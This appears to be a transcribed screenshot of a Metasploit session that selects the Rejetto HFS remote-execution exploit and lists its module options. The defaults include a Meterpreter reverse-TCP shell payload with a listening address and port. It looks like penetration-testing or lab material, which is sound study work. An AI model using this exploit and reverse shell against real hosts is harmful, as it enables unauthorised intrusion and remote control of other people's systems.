 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framew
ork/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an a
ddress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) >